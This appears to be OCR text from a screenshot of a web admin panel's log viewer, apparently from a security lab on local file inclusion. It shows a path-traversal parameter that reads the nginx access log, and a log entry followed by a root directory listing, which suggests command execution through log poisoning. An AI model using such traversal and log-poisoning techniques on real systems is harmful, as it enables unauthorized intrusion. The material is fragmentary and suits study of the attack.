 Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
p.js HTTP/1.1" 404 125 "http://94.237.61.242:40856/ilf_admin/index.php?log
=../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.131 - - [27/Aug/2025:16:02:26 +0000] "GET /ilf_admin/index.php HTT
P/1.1" 200 2047 "-" "bin
dev
etc
.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv